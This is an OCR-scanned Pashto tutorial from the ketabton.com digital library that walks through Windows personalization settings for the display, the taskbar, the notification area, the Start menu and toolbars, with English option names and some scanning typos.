په دې کې تاسو کولای شي چې تصویر بدل کړي لاندې که هر تصویر ستاسو خوښه وي په هغه باندې کلېک وکړئ بیا لاندې راشي چینج پیکچر باندې کلېک وکړئ نو ستاسو به اکونټ تصویر بدل شي



(c) ketabton.com: The Digital Library

{2} browser for more pictures.

په دې اپشن کې تاسو کولای شي چې له خپل زیرمې څخه تصویر راوخلي

{3} change picture.

په دې اپشن باندې تاسو کولای شئ چې نو تصویر بدل کړي



Personalize/Display.

ننداره یا سکرین یا ډیسکټاپ په دې اپشن کې تاسو کولای شي چې سکرین غټ کړي یا منځني یا کوچنۍ په شکل ننداره وښئي همدارنګه ایکن او نومونه هم ورسره تغیر خوري

(1) Apply.





(c) ketabton.com: The Digital Library

Personalize/Taskbar and start menu.

دا له دوو کلیمو جوړ دي

The Start Button--Opens the menu. .

او دا دوو لارو خلاصولای شو

(1)Right-click Start on the desktop in personalize.

(2)Right-click Start on the taskbar in properties.

{1} Taskbar.

{1-1}[✓] look the Taskbar.

په دې اپشن باندې تاسو کله چې ټیک مارک یا صحیح علامه ولږوي بیا په اپلاي باندې کلېک وکړئ نو تاسو کولای شي چې لاندې ټاسک بار یا لاندې پټه په خپله خوښه غټ ولي هم شي او که دا ډیسکټاپ پرمخ چې هر ځاي ته وړلاي شي په رایټ کلیک باندې،لکه دا ډیسکټاپ لاندې څخه پورته یا ښي سیاټ ته یا چپ سیاټ ته هغه ستاسو خوښه وي،او که ټیک مارک علامه مو ولږوي نو ستاسو نه شي کولای چې ټاسکبار ځاي بدل کړي

{1-2}[✓] Auto-hide the Taskbar.

که په دې اپشن باندې تاسو ټیک مارک ولږوي او لاندې اپلاي باندې کلېک وکړئ نو لاندې ټاسکبار به پټ شي او کله چې تاسو موس لاندې ټاسکبار ځاي ته راوړي نو ښکاره به شي او که را نه وړي نو ټاسکبار به پټ وي،او که ټیک مارک علامه مو لري کړه نو ستاسو په ډیسکټاپ پرمخ به ټاسکبار ښکاره شي



(c) ketabton.com: The Digital Library

{1-3}«?»Use small Taskbar button.

او که په دې باندې ټیک مارک علامه مو ولږوي او بیا په لاندې اپلاي باندې کلېک وکړئ نو لاندې ټاسکبار مینو به کوچنۍ شي او که ټیک مارک علامه مو لري کړه او بیا په لاندې اپلاي باندې کلېک وکړئ نو د ډیسکټاپ پرمخ به لاندې ټاسکبار مینو غټې شي

{1-4}Taskbar location on screen
(Bottom, left, right,top).

له دې اپشن څخه هم کولاي شي چې لاندې ټاسکبار هرځای ته وړلاي شي که په رایټ باندې کلېک وکړئ او بیا په لاندې اپلاي باندې کلېک وکړئ نو ښي سیاټ ته به ټاسکبار ښکاره شي او که چپ سیاټ کوي هغه ستاسو خوښه ده

{1-5}Taskbar buttons(always combine,hide).

په دې اپشن کې تاسو کولاي شي فولډر په ټاسکبار کې یو ځاي راولي او یا بیلابیل ځاي ونیسي په ټاسکبار کې په همدې کې نور اپشنان وایو په لاندې ډول سره

{1-5-1} Taskbar buttons [Never combine].

په دې اپشن کې که تاسو انتخاب کړو او بیا په اپلاي باندې کلېک وکړئ نو ستاسو په ټاسکبار باندې جلاله فولډري ښکاره شي

{1-5-2} Taskbar buttons (Always, combine,hide).

که په دې اپشن تاسو انتخاب کړو او بیا په اپلاي باندې کلېک وکړئ نو ستاسو په ټاسکبار باندې په یو پولډر کې ښکاري

{1-5-3} Taskbar buttons(combine when Taskbar).

په دې اپشن باندې تاسو انتخاب کړو او بیا په لاندې اپلاي باندې کلېک وکړئ نو کله چې ټاسکبار ځاي ډک شو نو وروسته به په یو پولډر کې زیرمه کیږي





(c) ketabton.com: The Digital Library

{1-6} Notification area.

د خبرتیا ساحه د ټاسک بار یوه برخه ده چې د خبرتیاو او حالت لپاره لنډمهاله سرچینه چمتو کوي. دا د سیستم او برنامه ځانګړتیاو لپاره د عکسونو ښودلو لپاره هم کارول کیدی شي چې په ډیسټاپ کې شتون نلري،هر کله چې تاسو په نوټ فکشن باندې کلېک وکړئ نو ستاسو به بله صفحه خلاصه شي چې په هریو کې کمانډ کې دوه نور اپشنان شته چې ټول یوشان اپشنان لري مونږ یوازې یو دانه وایي

{1-6-1} Windows live Messenger Click.

هر کله چې تاسو په اپشن باندې کلېک وکړئ نو لاندې دوه نور اپشنان تاسو ته راځي چې طریقه دروښیم

{1-6-1-1} Show icons and notification.

هر کله چې تاسو دا انتخاب کړو نو ستاسو په ډیسکټاپ پرمخ لاندې کوج کود به ایکن شکل ښکاره شي

{1-6-1-2} Hide icons and notification.

په دې اپشن باندې تاسو کلیک وکړئ او بیا په اوک باندې کلېک وکړئ نو په ډیسکټاپ پرمخ لاندې کوج کې ایکن شکل به ورک شي

{1-6-1-3} Turn system icons on or off.

په دې اپشن باندې کلېک وکړئ نو ستاسو بله صفحه خلاصه شي چې بیا په هغه کې تاسو کولای شي چې دا ډیسکټاپ پرمخ ایکني دلته بعضي اپشنان بند کړي او هم خلاصي کړي چې په ډیسکټاپ پرمخ ښکاره شي



(c) ketabton.com: The Digital Library

{1-6-1-3} Turn system icons on or off.

په دي اپشن باندې کلېک وکړئ نو ستاسو بله صفحه خلاصه شي چې بيا په هغه کې تاسو کولاي شي چې دا ډيسکټاپ پرمخ ايکني دلته بعضي اپشنان بند کړي او هم خلاصي کړي چې په ډيسکټاپ پرمخ ښکاره شي

{1-6-1-4} Restore default icon behaviors.

کله چې تاسو په دې باندې کلېک وکړئ نو بيرته مو مخکني حالت ته اړوي لکه چې مخکې کوم حالت کې وو

{1-6-1-5}(!) Always show all icons and notification.

کله چې تاسو په دې باندې ټيک مارک علامه مو ولږوي نو په همدې صفحه کې پورته ايکنان کار نه کوي او نه به ترتيب پکې راځي



(c) ketabton.com: The Digital Library

personalize/Start menu.

{2} Start menu.

په دې مینو کې تاسو کولای شي چې دا ډیسکټاپ پرمخ کوم ایکنونه چې پراته دي هغه کې دا کرسر په واسطه ایکن خلاصولو او بندولو ترتیبات دي

{2-1} Customize.

{2-01} Display as a link.

په دې اپشن باندې کلېک وکړئ او بیا په اوک باندې کلېک وکړئ او بیا په اپلاي باندې کلېک وکړئ نو دا به ستاسو په ډیسکټاپ کې آلپورګرام کله چې تاسو کمپیوټر ایکن باندې کلېک کوي وروسته به کمپیوټر ایکن خلاصیږي

{2-02} Display as a menu.

او په دې اپشن باندې کلېک وکړئ او بیا په اوک باندې کلېک وکړئ او بیا په اپلاي باندې کلېک وکړئ نو دا به ستاسو په ډیسکټاپ کې آلپورګرام کله چې تاسو کمپیوټر ایکن باندې کرسر راولي نو بیغیر له کلیک کولو وروسته به کمپیوټر ایکن خلاصیږي

{2-03} Don't display the item.

او کله چې تاسو په دې اپشن باندې کلېک وکړئ او بیا په اوک باندې کلېک وکړئ او بیا په اپلاي باندې کلېک وکړئ نو په آلپورګرام کې به کمپیوټر ایکن ورک شي





(c) ketabton.com: The Digital Library

{2-00} Control panel.

{2-01}Display as a link.

او په دې اپشن باندې کلېک وکړئ او بیا په اوک باندې کلېک وکړئ او بیا په اپلاي باندې کلېک وکړئ نو دا به ستاسو په ډیسکټاپ کې آلپورګرام کله چې تاسو کنټرول پینل ایکن باندې کلیک کوي وروسته به کنټرول پینل ایکن خلاصیږي

{2-02} Display as a menu.

او په دې اپشن باندې کلېک وکړئ او بیا په اوک باندې کلېک وکړئ او بیا په اپلاي باندې کلېک وکړئ نو دا به ستاسو په ډیسکټاپ کې آلپورګرام کله چې تاسو کنټرول پینل ایکن باندې کرسر راولي نو بیغیر له کلیک کولو وروسته به کنټرول پینل ایکن خلاصیږي

{2-03} Don't display the item.

او کله چې تاسو په دې اپشن باندې کلېک وکړئ او بیا په اوک باندې کلېک وکړئ او بیا په اپلاي باندې کلېک وکړئ نو په آلپورګرام کې به کنټرول پینل ایکن ورک شي او لاندې نور اپشنان همدا راز کار کوي

{2-04}Use Default setting.

هر کله چې تاسو په دې اپشن باندې کلېک وکړئ او بیا په اوک باندې کلېک وکړئ او بیا په اپلاي باندې کلېک وکړئ نو ستاسو ترتیبات به مخکني حالت ته لاړ شي





(c) ketabton.com: The Digital Library

personalize/Start menu.

{2-2} power button ication.

په دې اپشن کې تاسو کولای شي چې په ستارټ مینو کې په آلپورګرام کې په ښي سیاټ کې مینوکاني چینج یا بدل کړي دادي لپاره چې تاسو په چټکي سره خپل هدف پوره کړي لکه شیدون،سلپ،لوګ،سویټ یوزار اکونټ

{2-3}(?)store and display recently opened programs in the. Start menu.

په دې اپشن باندې که تاسو ټیک مارک یا صحیح علامه لري کړي او بیا په اپلاي باندې کلیک وکړئ نو په ستارټ مینو باندې به پروګرامونو نه ښیي هغه کوم چې تاسو خلاص کړي وي او که ټیک مارک علامه مو پر ولړوي نو په ستارټ مینو باندې به پروګرامونو ښیي

{2-4}(?) store and display recently opened items in the. Start menu in the Taskbar.

په دې اپشن باندې که تاسو ټیک مارک یا صحیح علامه لري کړي او بیا په اپلاي باندې کلیک وکړئ نو په ستارټ مینو باندې به ویډیو او موزیک نه ښیي هغه کوم چې تاسو خلاص کړي وي او که ټیک مارک علامه مو پر ولړوي نو په ستارټ مینو باندې به ویډیو او موزیک ښیي



(c) ketabton.com: The Digital Library

personalize/Taskbar and Start menu.

{3} Toolbar.

په دې اپشن کې تاسو کولای شي چې په ټول بار کې بعضي نور اپشنان اضافه کړي لکه ادرس، لینک،ټیچ کیبورډ،او ډیسکټاپ یا خپل زیرمې

{3-1} Address and Link.

هر کله چې تاسو په دې اپشن باندې ټیک مارک یا صحیح علامه ولږوي او بیا په اپلاي باندې کلېک وکړئ نو په ډیسکټاپ پرمخ په نوټ فکشن ساحه باندې به آدرس اپشن راشي چې له انټرنټ سره کار کوي

{3-3} Touch keyboard ⌨.

هر کله چې تاسو په دې اپشن باندې کلېک وکړئ او بیا په اپلاي باندې کلېک وکړئ نو په ډیسکټاپ پرمخ په نوټ فکشن ساحه باندې به کیبورډ اپشن راشي او دا ډیسکټاپ پرمخ د کرسر په واسطه یې کارولي شي

{3-4} Desktop

هر کله چې تاسو په دې اپشن باندې کلېک وکړئ او بیا په اپلاي باندې کلېک وکړئ نو په ډیسکټاپ پرمخ په نوټ فکشن ساحه باندې به ستاسو دا زیرمې اپشن راشي





